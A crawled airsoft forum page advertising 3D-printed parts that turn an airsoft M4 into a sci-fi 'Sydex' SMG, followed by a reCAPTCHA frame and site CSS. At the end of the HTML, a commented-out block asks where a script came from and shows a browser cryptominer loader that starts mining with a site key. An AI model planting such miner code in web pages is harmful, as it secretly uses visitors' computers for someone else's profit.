

--- FILE ---
content_type: text/html
request_url: http://www.airsoftspecops.com/Forums/DisplayComments.php?file=Airsoft3D/Build_a_Sydex_M4_Science_Fiction_SMG
body_size: 5704
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Build a Sydex M4 Science Fiction SMG</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>


  <body>

<center><h1><a href="/"><img src="/images/Airsoft%20SpecOps%20Banner.png" alt="Airsoft SpecOps" border="0"></a></h1></center>

<div id="container">
  <div id="header">
    <div id="logo">
      <center>
        <p>
          30 Users Online

        </p>
      </center>
    </div>
    <div id="topright">
      <div id="nav">
        <ul>
  <li><a href="/Blog/">Blog</a></li>
  <li><a href="/docs/">Wiki</a></li>
  <li><a href="/Forums/">Forums</a></li>
  <li><a href="/Search/">Search</a></li>
  <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html">Help</a></li>
</ul>
        <div style="clear:both"></div>
      </div>
      <div id="contenttr">

          <p>
    <a href="/Forums/" rel="tag">Forums</a>: <a href="/Forums/Airsoft3D/" rel="tag">Airsoft3D</a>

  </p>

<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/text-x-generic.png" align="absmiddle">  <a href="#AddComment">Add Comment</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/categories/applications-internet.png" align="absmiddle">  <font color="lightgrey">Related Links</font>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <font color="lightgrey">TrackBack</font>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Build%20a%20Sydex%20M4%20Science%20Fiction%20SMG">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h2>
Build a Sydex M4 Science Fiction SMG
</h2>

<p class="description">Introducing our new Sydex M4 SMG. We have recently designed off the shelf parts that you can quickly and easily attach to your standard airsoft or paintball gun and stand out from the crowd. In this case, we wanted to build a futuristic SMG out of a standard airsoft M4. <a href="https://www.shapeways.com/product/Z24BXM594/sydex-m4-smg?optionId=63133006" target="link">See a rotate-able, interactive 3D model.</a></p><p><center> <img src="https://images3.sw-cdn.net/product/picture/710x528_19459661_11297527_1499654344.jpg" width="400"> </center></p><p>It features a sturdy and great looking silencer, role-playing game inspired handgrip with battery compartment, functional Picatinny riser carrying handle, one of a kind front iron sight, out of this world rear iron sight, and compact short butt stock. Sydex M4 SMG remains compatible with standard M4 airsoft parts.</p><p>You can get these parts from Airsoft3D. The following parts are used to build this airsoft Sydex M4 submachine gun:</p><p>M4 Receiver Picatinny Mount Adapter<br><a href="https://www.shapeways.com/product/VZV8Z8SSZ/m4-receiver-picatinny-mount-adapter" target="link">https://www.shapeways.com/product/VZV8Z8SSZ/m4-receiver-pica . . .</a></p><p>Sydex Foregrip<br><a href="https://www.shapeways.com/product/K52H75JX4/sydex-foregrip" target="link">https://www.shapeways.com/product/K52H75JX4/sydex-foregrip</a></p><p>Sydex Front Sight<br><a href="https://www.shapeways.com/product/96NPCMUS3/sydex-front-sight" target="link">https://www.shapeways.com/product/96NPCMUS3/sydex-front-sigh . . .</a></p><p>Sydex Picatinny Riser<br><a href="https://www.shapeways.com/product/4YVHWSXRB/sydex-picatinny-riser" target="link">https://www.shapeways.com/product/4YVHWSXRB/sydex-picatinny- . . .</a></p><p>Sydex Rear Butt Stock<br><a href="https://www.shapeways.com/product/6UH76DBW4/sydex-rear-butt-stock" target="link">https://www.shapeways.com/product/6UH76DBW4/sydex-rear-butt- . . .</a></p><p>Sydex Rear Sight<br><a href="https://www.shapeways.com/product/K36BEBB9Y/sydex-rear-sight" target="link">https://www.shapeways.com/product/K36BEBB9Y/sydex-rear-sight</a></p><p>Sydex Silencer<br><a href="https://www.shapeways.com/product/CWLDC3B2Q/sydex-silencer-14mm-self-cutting-thread" target="link">https://www.shapeways.com/product/CWLDC3B2Q/sydex-silencer-1 . . .</a></p><p>Visit our <a href="https://www.shapeways.com/shops/airsoft3d?section=Gun+Build+Showroom" target="link">Gun Build Showroom</a> to see more interesting airsoft scifi gun designs.</p><p class="credit" align="right">Airsoft3D<br class="credit">Tue, 18 Jul 2017 22:17:45 -0700</p>

<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/text-x-generic.png" align="absmiddle">  <a href="#AddComment">Add Comment</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/categories/applications-internet.png" align="absmiddle">  <font color="lightgrey">Related Links</font>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <font color="lightgrey">TrackBack</font>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Build%20a%20Sydex%20M4%20Science%20Fiction%20SMG">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<center><p><font size="-1">
Did your message disappear? Read the <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Frequently%20Asked%20Questions%20.FAQ.%20for%20Forums" target="link">Forums FAQ</a>.
</font></p></center>
<h3><a name="AddComment">Add Comment</a></h3>

<blockquote><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
|
<font color="red">* indicates required field</font>
</font></blockquote>

<form enctype="multipart/form-data" action="/Forums/ProcessAddCommentForm.php" method="post">
  <input type="hidden" name="file" value="Airsoft3D/Build_a_Sydex_M4_Science_Fiction_SMG">
<input type="hidden" name="key" value="AVsNymZJuZch">
<input type="hidden" name="result" value="c46ef42dbae4d213a2b9a2d2d6b3f562">
  <table border="0">
    <tr>
      <td nowrap width="1%">Your Name: <font color="red" size="-1">*</font>
      </td><td>
        <input type="text" name="name" value="" size="30" maxlength="100" style="width:100%;">
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">E-mail:
      </td><td>
        <input type="text" name="email" value="" size="30" maxlength="100" style="width:100%;">
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">
      </td><td>
        <input type="checkbox" name="remember" value="yes"> Remember Me!
      </td>
    </tr>
    <tr valign="top">
      <td nowrap width="1%">Comment: <font color="red" size="-1">*</font>
      </td><td>
        <textarea name="comment" rows="10" cols="30" wrap="soft" style="width:100%;"></textarea>
      </td>
    </tr>
    <tr>
      </td><td>
      <td align="left">
        <font size="-1">File attachment is optional.         Please do not attach a file to your         submission unless it is relevent.</font>
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">        Attach File:        <br>        <font size="-2">(20 MB Max)</font>      </td><td>
        <input type="hidden" name="MAX_FILE_SIZE" value="20000000">
        <input type="file" name="attach">
      </td>
    </tr>
    <tr>
      <td width="1%">Spam Protection: <font color="red" size="-1">*</font>
      </td><td>
        Answer of 8 + 0?
        <input type="text" name="answer" value="" size="5" maxlength="5">
      </td>
    </tr>
    <tr><td>
      </td><td>
        <input type="submit" value="Add Comment">
        <font size="-1">Click button only once, please!</font>
      </td>
    </tr>
  </table>
</form>

<h3><a name="TrackBack">TrackBack</a></h3>

<p><font size="-1">
TrackBack only accepted from <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/WebSite-X%20Suite%20Software-Based%20Web%20Sites">WebSite-X Suite web sites</a>.
Do not submit TrackBacks from other sites.
</font></p>
<blockquote><font size="-1">
  <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/devices/network-wireless.png" align="absmiddle">  <a href="SendPing.php?file=Airsoft3D/Build_a_Sydex_M4_Science_Fiction_SMG">Send Ping</a>  |
  <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <a href="/Forums/TrackBack.php?file=Airsoft3D/Build_a_Sydex_M4_Science_Fiction_SMG">TrackBack URL</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
</font></blockquote>
<p><font size="-1">
No TrackBacks yet. TrackBack can be used to link this thread to your weblog, or link your weblog to this thread. In addition, TrackBack can be used as a form of remote commenting. Rather than posting the comment directly on this thread, you can posts it on your own weblog. Then have your weblog sends a TrackBack ping to the TrackBack URL, so that your post would show up here.
</font></p>



          <p align="right">
            <font size="-1">
              Messages, files, and images copyright by respective owners.
            </font>
          </p>

          
        <div style="padding:10px 0px 10px 21px; float:left; width:100%"></div>

      </div>
    </div>
    <div id="sidebar">
      <center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=airsoftspecops0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=airsoftspecops0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=airsoftspecops0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=airsoftspecops0b-20&tracking_id=airsoftspecops0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=airsoftspecops0b-20&tracking_id=airsoftspecops0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/airsoftspecops0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>


      <br>

<!--
      <center>
        <a href="http://www.kqzyfj.com/click-3109260-11377137" target="_top"><img src="http://www.awltovhc.com/image-3109260-11377137" width="120" height="60" alt="Airsoft Megastore - The Most Trusted Airsoft Retailer in America" border="0"/></a>
      </center>
-->


<center>
</center>
    </div>
  </div>

  <div id="bottom">
    <div id="csoon">
      <p>
        <a href="http://www.sculpteo.com/en/s/cynosurex/?affiliate=cynosurex"><img src="/images/Airsoft3D%20Web%20Image.png" alt="Airsoft3D" border="0" /></a>
      </p>
    </div>
    <div id="videobox">
      <center>
      <!-- 728x90 ads -->

      <!-- CPM Fun -->
      <!--
        Has too many audio and video background ads.
        <script language="javascript" src="http://www.cpmfun.com/getad.php?35850;81604;728x90"></script>
      -->

        <br>
        <a href="http://www.AirPower3D.com/" target="link"><img src="http://www.AirPower3D.com/images/AirPower3D%20Inverse%20Logo%20-%2048.png" alt="AirPower3D"></a>
      </center>
    </div>
    <div id="player">
      <center>
        <a href="http://apps.opera.com/en_us/airsoft_specops.html" target="link">
          <img src="https://openclipart.org/image/100px/svg_to_png/29629/fire_ball.png" border="0">
          <br>
          Get Airsoft SpecOps App on Android Phone
        </a>
      </center>
    </div>
    <div id="footer">
      <ul>
  <li><a href="/Blog/">Blog</a></li>
  <li><a href="/docs/">Wiki</a></li>
  <li><a href="/Forums/">Forums</a></li>
  <li><a href="/Search/">Search</a></li>
  <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html">Help</a></li>
</ul>
      <br /><br />
      <p class="calign">
        Copyright &copy; 2014 - 2026. All Rights Reserved.      </p>

    </div>
  </div>	
</div>

    
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-53136133-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60e5444260b948c3976e7cff666adb68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


  </body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="f_xbMJJOxykLTz4Lwp2hLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769547668028');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.airsoftspecops.com/templates/style.css
body_size: 1128
content:

body {
	background: #000000;
	font-family: tahoma, arial;
	font-size: 12px;
	font-weight: normal;
/*
	line-height: 15px;
*/
	margin: 0;
	padding: 0;
	text-align: center;
}

* html body {
/*
	line-height: 13px;
*/
}

a:link { 
	color: #E7B12D;
	font-weight: bold;
	text-decoration: none;
}
	
a:visited { 
	color: #E7B12D;
	font-weight: bold;
	text-decoration: none;	
}
	
a:hover, a:active { 
	color: #FFFFFF;
	font-weight: bold;
	text-decoration: underline;
}

#footer a:link { 
	color: #92E80B;
	font-weight: bold;
	text-decoration: none;
}
	
#footer a:visited { 
	color: #92E80B;
	font-weight: bold;
	text-decoration: none;	
}
	
#footer a:hover, #footer a:active { 
	color: #FFFFFF;
	font-weight: bold;
	text-decoration: underline;
}

#nav a:link { 
	background: url(/templates/Halo/images/btn-bg.gif) no-repeat;
	color: #C7C6C6;
	display: block;
	font-size: 10px;
	font-weight: bold;
	height: 20px;
	padding-top: 6px;
	text-align: center;
	text-decoration: none;
	width: 71px;
}
	
#nav a:visited { 
	background: url(/templates/Halo/images/btn-bg.gif) no-repeat;
	color: #C7C6C6;
	display: block;
	font-size: 10px;
	font-weight: bold;
	height: 20px;
	padding-top: 6px;
	text-align: center;
	text-decoration: none;
	width: 71px;	
}
	
#nav a:hover, #nav a:active { 
	background: url(/templates/Halo/images/btn-bg.gif) no-repeat;
	color: #FFFFFF;
	display: block;
	font-size: 10px;
	font-weight: bold;
	height: 20px;
	padding-top: 6px;
	text-align: center;
	text-decoration: none;
	width: 71px;
}

#bottom {
	background: url(/templates/Halo/images/main-bottom.jpg) no-repeat;
	clear: both;
	display: block;
	height: 236px;
	width: 820px;
}

#container {
	margin: 0 auto;
	text-align: left;
/*
	width: 820px;
*/
	width: 980px;
}

#contenttr {
	background: url(/templates/Halo/images/top-right-bg.jpg) no-repeat;
	color: #BBD2A8;
	display: block;
	height: 355px;
	padding-left: 30px;
	padding-top: 30px;
       padding-right: 68px;
	width: 490px;
}

#csoon {
	background: url(/images/ComingSoonBackground.jpg) no-repeat;
	color: #B7B7B7;
	float: left;
	display: block;
	height: 157px;
	margin-left: 15px;
	margin-top: 60px;
/*
	padding-left: 35px;
	padding-top: 15px;
*/
	padding-left: 10px;
	padding-top: 10px;
	width: 134px;
}

#deal {	
	margin-top: 30px;
	width: 588px;
}

#dealleft {
	float: left;
	padding-top: 10px;
	width: 160px;
}

#dealright {
	float: left;
	margin-left: 20px;
	margin-top: 10px;
	width: 300px;
}

#CrossLink {
	color: #00CC00;
	margin-left: 30px;
}

#Reference {
	color: #00CC00;
	margin-left: 30px;
}

#Warning {
	color: #FF0000;
	margin-left: 30px;
}

#footer {
	clear: both;
	color: #FFFFFF;
	padding-left: 200px;
	width: 620px;
}

* html #footer {
	padding-left: 210px;
	width: 610px;
}

#footer ul {
	list-style: none;
	margin: 0;
	margin-left: 20px;
	padding: 0;
}

#footer li {
	float: left;
	list-style: none;
	margin: 0;
	margin-right: 20px;
	padding: 0;
}

#header {
/*
	width: 820px;
*/
	width: 980px;
}

#logo {	
	background: url(/images/Rotate%20Main%20Image/F-18%20Fury.jpg) no-repeat;
	color: #B7B7B7;
	display: block;
	float: left;
	height: 426px;
	width: 215px;
}

#nav {
	margin-bottom: 10px;
	margin-top: 10px;	
	width: 588px;
}

#nav ul {
	list-style: none;
	margin: 0;
	margin-left: 20px;
	padding: 0;
}

#nav li {
	float: left;
	list-style: none;
	margin: 0;
	margin-right: 20px;
	padding: 0;
}

#player {
	color: #BBD2A8;
	float: left;
	display: block;
	height: 105px;
	margin-left: 25px;
	margin-top: 78px;
	width: 106px;
}

* html #player {
	margin-left: -22px;
}

#screenshots {
	background: url(/templates/Halo/images/ss-bg.jpg) no-repeat;
	display: block;
	float: right;
	height: 132px;
	margin-left: 28px;
	margin-right: 80px;
	padding-left: 20px;
	padding-top: 35px;
	width: 177px;
}

* html #screenshots {
	margin-right: 40px;
}

#topright {
	float: left;
/*
	width: 588px;
*/
	width: 570px;
}

#sidebar {
	float: left;
	color: #BBD2A8;
        padding-top: 48px;
	width: 160px;
}

#videobox {
	background: url(/templates/Halo/images/video-box-bg.jpg) no-repeat;
	display: block;
	float: left;
	height: 120px;
	padding-left: 20px;
	padding-top: 15px;
	margin-left: 20px;
	margin-top: 80px;
	width: 391px;
}

#videobox ul {
	list-style: none;
	margin: 0;
	margin-left: 20px;
	margin-top: 10px;
	padding: 0;
}

#videobox li {
	float: left;
	list-style: none;
	margin: 0;
	margin-right: 50px;
	padding: 0;
}

/* ------------------------------------------------- CLASE'S --- */

.calign {
	margin-left: 110px;
}

.heading {
	color: #FFFFFF;
/*
	font-size: 14px;
*/
	font-weight: bold;
}

.heading2 {
	color: #E7B12D;
/*
	font-size: 14px;
*/
	font-weight: bold;
}

.ss1 {
	float: left;
	margin-bottom: 5px;
}

.ss2 {
	float: left;
	margin-bottom: 5px;
	margin-left: 5px;
}

.ss3 {
	clear: both;
	float: left;
}

.ss4 {
	float: left;
	margin-left: 5px;
}

.play {
	margin-left: 115px;
	margin-top: 10px;
}

.player1 {
	float: left;
}

.video {
	float: left;
	margin-right: 14px;
}
